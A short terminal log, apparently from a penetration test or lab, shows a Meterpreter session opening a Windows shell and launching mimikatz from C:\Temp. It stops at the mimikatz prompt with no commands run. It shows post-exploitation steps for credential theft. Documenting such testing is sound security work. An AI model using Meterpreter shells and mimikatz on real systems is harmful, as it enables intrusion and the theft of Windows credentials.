 meterpreter > shell
Process 3480 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Temp>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz #